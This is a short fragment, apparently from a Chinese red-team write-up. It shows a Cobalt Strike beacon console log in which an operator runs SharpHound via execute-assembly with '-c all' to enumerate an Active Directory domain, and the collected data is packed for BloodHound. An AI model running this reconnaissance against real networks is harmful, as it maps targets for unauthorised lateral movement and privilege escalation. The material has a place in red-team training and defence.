 neo beacon> execute-assembly /root/桌面/nw/SharpHound.exe   -c all
[*] Tasked beacon to run .NET program: SharpHound.exe   -c all
[+] host called home, sent: 939067 bytes
[+] received output:
Initializing SharpHound at
Resolved Collection Methods: Group, Sessions, LoggedOn, Trusts, ACL, ObjectProps, LocalGroups, SPNTargets, Container
[+] Creating Schema map for domain using path CN= ,CN=Configuration,DC= ,DC=
[+] received output:
[+] Cache File not Found: 0 Objects in cache
[+] Pre-populating Domain Controller SIDS
Status: 0 objects finished (+0) -- Using 29 MB RAM
[+] received output:
[+] Creating Schema map for domain 192.168.54.51 using path CN= ,CN=Configuration,DC=192,DC=168,DC=54,DC=51
[+] received output:
Status: 175 objects finished (+175 11.66667)/s -- Using 40 MB RAM
Enumeration finished in 00:00:15.1130021
Compressing data to .\202108 _BloodHound.zip
You can upload this file directly to the UI
渗透攻击红队
SharpHound Enumeration Completed at 7:55 AM on 8/5/2021! Happy Graphing!